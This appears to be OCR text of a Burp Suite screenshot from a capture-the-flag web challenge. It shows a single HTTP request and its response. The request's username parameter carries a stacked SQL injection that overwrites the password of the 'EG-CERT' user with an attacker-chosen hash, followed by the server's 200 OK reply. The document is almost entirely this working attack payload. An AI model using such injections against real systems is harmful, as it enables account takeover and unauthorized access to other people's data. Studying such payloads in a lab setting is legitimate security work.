 hackme × local hackme × impersonate 4 < register × login × local × 10 × 3 × 5 × 11 × 12 × 13 × 15 × +
Send Cancel < ▾ > ▾ Target: http://165.22.24.7:1857 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?register=true&username=
juba113',+'f1296b8a9af8bf07e47b6ec6372659a8d299216a')%3b+UPDATE+`users`+SET+`password`+%3d+'f1296b8a9af8bf07e47b6ec6372659a8d299216a'+WHERE+`username`+%3d+'EG-CERT'%3b+INSERT+INTO+`users`(`is_admin`,+`username`,+`password`)+VALUES+(0,'juba11&password=juba0x00
HTTP/1.1
2 Host: 165.22.24.7:1857
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
INSPECTOR
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Sep 2023 10:26:09 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 28
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <a href="?src=">
source
</a>
? Search... 0 matches